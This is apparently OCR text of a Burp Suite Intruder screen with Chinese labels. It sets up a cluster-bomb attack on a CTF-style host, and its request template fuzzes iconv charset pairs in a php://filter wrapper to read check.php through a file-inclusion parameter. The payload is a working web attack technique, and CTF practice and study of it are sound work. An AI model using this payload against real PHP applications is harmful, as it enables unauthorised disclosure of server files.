 位置 payload 资源池 选项
选择攻击类型:
开始攻击
攻击类型: 集束炸弹-多个Payload集合(Clusterbomb)
payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://61.147.171.105:51141 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 GET /?filename=php://filter/convert.iconv.§a§.§b§/resource=check.php HTTP/1.1
2 Host: 61.147.171.105:51141
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11